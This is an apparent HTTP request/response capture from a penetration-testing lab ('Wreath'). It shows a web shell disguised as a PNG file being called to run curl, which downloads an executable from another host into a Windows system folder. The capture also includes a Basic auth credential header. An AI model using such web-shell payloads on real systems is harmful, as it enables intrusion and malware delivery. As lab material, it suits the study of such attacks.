 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /resources/uploads/miaumiau-Lucyn2.png.php?wreath=
curl+10.50.82.239/wreathPacked.exe+-o+C:\windows\system32\spool\drivers\color\wreathPacked.exe
HTTP/1.1
2 Host: 10.200.81.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.200.81.100/resources/
8 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Aug 2023 11:03:54 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
4 X-Powered-By: PHP/7.4.11
5 Content-Length: 289
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PNG
10
11 IHDR IDAT
12
13 <pre>
</pre>